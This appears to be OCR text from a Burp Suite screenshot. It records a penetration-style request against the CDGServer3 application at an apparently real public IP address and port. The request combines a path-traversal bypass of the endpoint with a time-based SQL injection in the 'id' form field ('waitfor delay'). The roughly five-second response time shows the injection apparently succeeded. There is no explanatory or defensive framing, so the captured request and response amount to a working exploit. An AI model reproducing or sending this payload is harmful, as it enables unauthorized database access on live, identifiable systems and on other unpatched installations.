 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × 19 × 20 × +
发送 取消 < > 目标: http://219.157.192.34:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 219.157.192.34:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 66
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
16
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 X-Request-ID: 908f0a9d7dd64027ac6dcf0f766c5604
3 X-Protected-By: RASP
4 Set-Cookie: JSESSIONID=6B1DBEF5A7DB17058519E9E42AE3A448; Path=/CDGServer3; HttpOnly
5 Content-Type: text/xml;charset=gbk
6 Content-Length: 0
7 Date: Tue, 12 Mar 2024 15:02:43 GMT
8 Connection: close
9
10
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 7
Inspector
Notes
完成 283 bytes | 5,025 milli
Event log (4) All issues (23) 内存: 534.6MB